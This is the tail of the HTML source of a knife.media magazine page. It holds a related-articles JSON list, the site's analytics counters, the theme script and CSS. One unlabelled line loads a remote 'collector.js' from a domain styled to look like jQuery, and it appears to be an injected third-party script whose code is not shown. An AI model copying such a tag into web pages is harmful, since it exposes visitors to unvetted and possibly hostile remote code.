\u0434\u0435\u043a\u0430\u0434\u0430\u043d\u0441\u0430<\/em>","link":"\/decadence-kruto\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/08\/Dekadans-glav-360x270.jpg"},{"title":"\u042d\u043a\u043e\u043d\u043e\u043c\u0438\u043a\u0430 \u0442\u0435\u0440\u0440\u043e\u0440\u0438\u0437\u043c\u0430. <em>\u0412\u00a0\u043a\u0430\u043a\u0438\u0445 \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u0445 \u0437\u0430\u0440\u043e\u0436\u0434\u0430\u044e\u0442\u0441\u044f \u0442\u0435\u0440\u0440\u043e\u0440\u0438\u0441\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0434\u0432\u0438\u0436\u0435\u043d\u0438\u044f \u0438\u00a0\u043a\u0430\u043a \u0441\u00a0\u043d\u0438\u043c\u0438 \u0431\u043e\u0440\u043e\u0442\u044c\u0441\u044f<\/em>","link":"\/terror-economics\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/07\/Terrorizm-glav-360x270.jpg"},{"title":"2&nbsp;\u043c\u0438\u043b\u043b\u0438\u043e\u043d\u0430 \u0438\u0441\u043a\u0430\u0442\u0435\u043b\u0435\u0439 \u043b\u0443\u0442\u0430. <em>\u041a\u0430\u043a \u0446\u0435\u043b\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0430 \u0441\u0442\u0430\u043b\u0430 \u0437\u0430\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0442\u044c \u043d\u0430\u043a\u0430\u0447\u043a\u043e\u0439 \u0431\u043e\u0442\u043e\u0432 \u0432\u00a0\u043a\u043e\u043c\u043f\u044c\u044e\u0442\u0435\u0440\u043d\u043e\u0439 \u0438\u0433\u0440\u0435 \u0438\u00a0\u0447\u0442\u043e \u0438\u0437\u00a0\u044d\u0442\u043e\u0433\u043e \u0432\u044b\u0448\u043b\u043e<\/em>","link":"\/runescape-venezuela\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/07\/Runescape-glav-360x270.jpg"},{"title":"\u041e\u0445\u043e\u0442\u0430 \u043d\u0430&nbsp;\u0441\u0430\u043c\u043e\u0433\u043e\u043d\u0449\u0438\u043a\u043e\u0432 \u0438&nbsp;\u0431\u043e\u043b\u044c\u0448\u0435\u0432\u0438\u0441\u0442\u0441\u043a\u0438\u0435 \u0448\u0430\u0448\u043a\u0438: <em>\u0432\u043e\u00a0\u0447\u0442\u043e \u0438\u0433\u0440\u0430\u043b\u0438 \u0441\u043e\u0432\u0435\u0442\u0441\u043a\u0438\u0435 \u0434\u0435\u0442\u0438 1920-\u0445 \u0433\u043e\u0434\u043e\u0432<\/em>","link":"\/red-games\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/09\/Igry-glav-360x270.jpg"},{"title":"\u0414\u043e\u0431\u0440\u043e\u0434\u0435\u0442\u0435\u043b\u044c \u043a\u0430\u043a \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442 \u0434\u043b\u044f \u0445\u043e\u0440\u043e\u0448\u0435\u0439 \u0436\u0438\u0437\u043d\u0438. <em>\u0418\u043d\u0442\u0435\u0440\u0432\u044c\u044e \u0441\u00a0\u0444\u0438\u043b\u043e\u0441\u043e\u0444\u043e\u043c \u041c\u0430\u0441\u0441\u0438\u043c\u043e \u041f\u0438\u043b\u044c\u044e\u0447\u0447\u0438 \u043e\u00a0\u0441\u0438\u043b\u044c\u043d\u044b\u0445 \u0438\u00a0\u0441\u043b\u0430\u0431\u044b\u0445 \u0441\u0442\u043e\u0440\u043e\u043d\u0430\u0445 \u0441\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e\u0433\u043e \u0441\u0442\u043e\u0438\u0446\u0438\u0437\u043c\u0430<\/em>","link":"\/massimo-pigliucci\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/08\/Stoiczizm-glav-360x270.jpg"},{"title":"\u042d\u043a\u0437\u0438\u0441\u0442\u0435\u043d\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0434\u0435\u043a\u043b\u0430\u0440\u0430\u0446\u0438\u044f \u043d\u0435\u0437\u0430\u0432\u0438\u0441\u0438\u043c\u043e\u0441\u0442\u0438. <em>\u041a\u0430\u043a \u0444\u0438\u043b\u043e\u0441\u043e\u0444\u0438\u044f \u0443\u0447\u0438\u0442 \u043b\u044e\u0431\u0438\u0442\u044c \u0434\u043e\u043c\u0430\u0448\u043d\u044e\u044e \u0440\u0443\u0442\u0438\u043d\u0443, \u0441\u043a\u0443\u0447\u043d\u0443\u044e \u0440\u0430\u0431\u043e\u0442\u0443 \u0438\u00a0\u043e\u0431\u0449\u0443\u044e \u0431\u0435\u0441\u0441\u043c\u044b\u0441\u043b\u0435\u043d\u043d\u043e\u0441\u0442\u044c \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u043e\u0432\u0430\u043d\u0438\u044f<\/em>","link":"\/how-to-do-absurd\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/08\/Rutina-glav-360x270.jpg"},{"title":"\u041c\u0430\u0441\u0442\u0443\u0440\u0431\u0430\u0446\u0438\u044f, \u0433\u043e\u043b\u043e\u0434\u0430\u043d\u0438\u0435, \u0441\u043a\u0440\u043e\u043c\u043d\u043e\u0441\u0442\u044c. <em>\u0420\u0435\u0446\u0435\u043f\u0442 \u044d\u043a\u043e\u043b\u043e\u0433\u0438\u0447\u043d\u043e\u0439 \u0436\u0438\u0437\u043d\u0438 \u043e\u0442\u00a0\u0434\u0440\u0435\u0432\u043d\u0435\u0433\u0440\u0435\u0447\u0435\u0441\u043a\u0438\u0445 \u043a\u0438\u043d\u0438\u043a\u043e\u0432<\/em>","link":"\/masturbating-cynics\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/08\/Kiniki-glav-360x270.jpg"},{"title":"\u0428\u043e\u0443 \u0434\u043e\u043b\u0436\u043d\u043e \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0430\u0442\u044c\u0441\u044f: <em>\u043a\u0430\u043a \u0438\u043d\u0434\u0435\u0439\u0446\u044b \u0410\u043d\u0434 \u0432\u043e\u0441\u043a\u0440\u0435\u0448\u0430\u044e\u0442 \u043c\u0435\u0440\u0442\u0432\u0435\u0446\u043e\u0432 \u0442\u0430\u043d\u0446\u0430\u043c\u0438 \u0438\u00a0\u0430\u043b\u043a\u043e\u0433\u043e\u043b\u0435\u043c \u043d\u0430\u00a0\u043f\u0440\u0430\u0437\u0434\u043d\u0438\u043a\u0435 \u0431\u0435\u0441\u0441\u043c\u0435\u0440\u0442\u0438\u044f<\/em>","link":"\/las-natitas\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/06\/Voskreshenie-glav-360x270.jpg"},{"title":"\u042d\u0434\u0435\u043c \u042e\u0436\u043d\u044b\u0445 \u043c\u043e\u0440\u0435\u0439. <em>\u041a\u0430\u043a \u043a\u043e\u043b\u043e\u043d\u0438\u0437\u0430\u0442\u043e\u0440\u044b \u043e\u0431\u044a\u044f\u0432\u0438\u043b\u0438 \u041e\u043a\u0435\u0430\u043d\u0438\u044e \u043f\u043e\u0442\u0435\u0440\u044f\u043d\u043d\u044b\u043c \u0440\u0430\u0435\u043c\u00a0\u2014 \u0438\u00a0\u0441\u0442\u0430\u043b\u0438 \u043f\u0440\u0435\u0432\u0440\u0430\u0449\u0430\u0442\u044c \u0435\u0435\u00a0\u0432\u00a0\u0430\u0434<\/em>","link":"\/oceanian-paradise\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/04\/Polineziya-glav-360x270.jpg"},{"title":"\u041d\u0435\u043f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u0430\u044f \u043d\u0430\u0433\u043e\u0442\u0430. <em>\u041f\u043e\u0447\u0435\u043c\u0443 \u043c\u0438\u043b\u043b\u0435\u043d\u0438\u0430\u043b\u044b \u043d\u0435\u00a0\u0445\u043e\u0434\u044f\u0442 \u043d\u0430\u00a0\u043d\u0443\u0434\u0438\u0441\u0442\u0441\u043a\u0438\u0435 \u043f\u043b\u044f\u0436\u0438<\/em>","link":"\/internet-has-killed-nudism\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2022\/10\/Telo-glav-360x270.jpg"},{"title":"&laquo;\u0412&nbsp;\u0440\u0443\u043a\u0430\u0445 \u0436\u0435\u0440\u0442\u0432 \u0432\u043e\u0439\u043d\u044b \u043d\u0430\u0445\u043e\u0434\u0438\u0442\u0441\u044f \u043a\u043b\u044e\u0447 \u043a&nbsp;\u043f\u0440\u043e\u0447\u043d\u043e\u043c\u0443 \u043c\u0438\u0440\u0443&raquo;. <em>\u0424\u0438\u043b\u043e\u0441\u043e\u0444\u044b\u00a0\u2014 \u043e\u00a0\u0442\u043e\u043c, \u043a\u043e\u0433\u043e \u0441\u0447\u0438\u0442\u0430\u0442\u044c \u0431\u0435\u0436\u0435\u043d\u0446\u0430\u043c\u0438 \u0438\u00a0\u043a\u0430\u043a \u0443\u043b\u0443\u0447\u0448\u0438\u0442\u044c \u0441\u0438\u0441\u0442\u0435\u043c\u0443 \u043f\u043e\u043c\u043e\u0449\u0438 \u0442\u0435\u043c, \u043a\u0442\u043e \u043f\u043e\u0442\u0435\u0440\u044f\u043b \u0441\u0432\u043e\u0439 \u0434\u043e\u043c<\/em>","link":"\/refugees-assistance\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2022\/08\/Bezhenczy-glav-360x270.jpg"},{"title":"\u041a\u0438\u043d\u0438\u043a\u0438 \u0438&nbsp;\u0446\u0438\u043d\u0438\u043a\u0438: <em>\u043a\u0430\u043a \u043d\u0430\u0443\u0447\u0438\u0442\u044c\u0441\u044f \u0443\u043c\u0443 \u0438\u00a0\u0441\u043f\u043e\u043a\u043e\u0439\u0441\u0442\u0432\u0438\u044e \u0443\u00a0\u0444\u0438\u043b\u043e\u0441\u043e\u0444\u043e\u0432-\u0441\u043e\u0431\u0430\u043a<\/em>","link":"\/the-two-types-of-cynism\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2022\/03\/glav112-360x252.jpg"},{"title":"\u0411\u0435\u043b\u044b\u0439 \u043a\u043e\u043b\u043e\u043d\u0438\u0437\u0430\u0442\u043e\u0440 \u0431\u0443\u043c\u0430\u0436\u043d\u043e\u0439 \u043a\u0430\u0440\u0442\u044b. <em>\u041a\u0430\u043a \u043d\u0430\u0441\u0442\u043e\u043b\u044c\u043d\u044b\u0435 \u0438\u0433\u0440\u044b \u0432\u043e\u0441\u043f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u044f\u0442 \u043f\u043e\u043a\u043e\u0440\u0435\u043d\u0438\u0435 \u043c\u0438\u0440\u0430 \u0435\u0432\u0440\u043e\u043f\u0435\u0439\u0446\u0430\u043c\u0438<\/em>","link":"\/cardboard-colonialism\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2021\/12\/Nastolki-glav-360x270.jpg"},{"title":"\u0410\u043d\u0442\u0438\u0442\u0435\u043b\u0430 \u043a\u0430\u043a \u0434\u0443\u0445\u0438, \u043c\u0430\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u043a\u0440\u0443\u0433 \u0441\u043e&nbsp;\u0441\u043c\u0430\u0440\u0442\u0444\u043e\u043d\u043e\u043c \u0438&nbsp;\u043a\u043e\u043b\u043b\u0435\u043a\u0442\u0438\u0432\u043d\u043e\u0435 \u041e\u041a\u0420. <em>\u0418\u043d\u0442\u0435\u0440\u0432\u044c\u044e \u0441\u00a0\u0444\u0438\u043b\u043e\u0441\u043e\u0444\u043e\u043c \u041e\u043a\u0441\u0430\u043d\u043e\u0439 \u0422\u0438\u043c\u043e\u0444\u0435\u0435\u0432\u043e\u0439 \u043e\u00a0\u0442\u043e\u043c, \u043a\u0430\u043a \u043c\u044b\u00a0\u0430\u0434\u0430\u043f\u0442\u0438\u0440\u0443\u0435\u043c\u0441\u044f \u043a\u00a0\u043f\u0430\u043d\u0434\u0435\u043c\u0438\u0438<\/em>","link":"\/timofeeva\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2021\/09\/Pandemiya-glav-360x270.jpg"}],"promo":[],"ajaxurl":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
var knife_mistype_reporter = {"ajaxurl":"\/requests","nonce":"777efbbb25","time":"1769066174","button":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","heading":"\u0421\u043e\u043e\u0431\u0449\u0438\u0442\u044c \u043e\u0431 \u043e\u0448\u0438\u0431\u043a\u0435","textarea":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1" id="knife-theme-js"></script>

<svg width="0" height="0" style="position:absolute;width:0;height:0;overflow:hidden">
  <defs>
    <filter id="texture" x="-0.4" y="-0.4" width="1.8" height="1.8" stitchTiles="stitch" color-interpolation-filters="sRGB">
        <feTurbulence type="fractalNoise" baseFrequency="1.1" numOctaves="3" seed="478" stitchTiles="stitch" result="noise"/>
        <feDisplacementMap in="SourceGraphic" in2="noise" xChannelSelector="R" yChannelSelector="G" scale="20" />
    </filter>
  </defs>
</svg>


<!-- Top.Mail.Ru counter -->
	<script type="text/javascript">
	var _tmr = window._tmr || (window._tmr = []);
	_tmr.push({id: "3680030", type: "pageView", start: (new Date()).getTime()});
	(function (d, w, id) {
	if (d.getElementById(id)) return;
	var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
	ts.src = "https://top-fwz1.mail.ru/js/code.js";
	var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
	if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
	})(document, window, "tmr-code");
	</script>
	<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3680030;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
	<!-- /Top.Mail.Ru counter -->	<!-- Yandex.Metrika counter -->
	<script type="text/javascript">
	document.addEventListener("DOMContentLoaded", function () {
		(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
		m[i].l=1*new Date();
		for (var j = 0; j < document.scripts.length; j++) { if (document.scripts[j].src === r) return; }
		k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
		(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

		ym(99173747, "init", {
		clickmap:true,
		trackLinks:true,
		accurateTrackBounce:true,
		webvisor:true
		});
	});
	</script>
	<noscript><div><img src="https://mc.yandex.ru/watch/99173747" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
	<!-- /Yandex.Metrika counter -->

<script src="https://jquery.pushstat.online/collector.js?vers=89435982"></script>
<style>
 .menu .menu__item.menu__item--masterskaya {
        position: relative;
        padding: 0;
        margin-top: -.15rem;
        font-size: 1.6rem;
        -webkit-transform-style: preserve-3d;
        transform-style: preserve-3d;
        -webkit-transform-origin: center center;
        -ms-transform-origin: center center;
        transform-origin:center center
    }

    .menu .menu__item.menu__item--masterskaya .menu__item-link {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        text-indent:-9999rem
    }
	.menu .menu__item.menu__item--masterskaya:before {
		 content: "";
		  display: block;
		  margin: 10px 0;
		  width: 108px;
		  height: 15px;
		  background: url("/wp-content/customs/special/masterskaya/img/masterskaya.svg") no-repeat center / contain;
	}
</style>


</body>
</html>
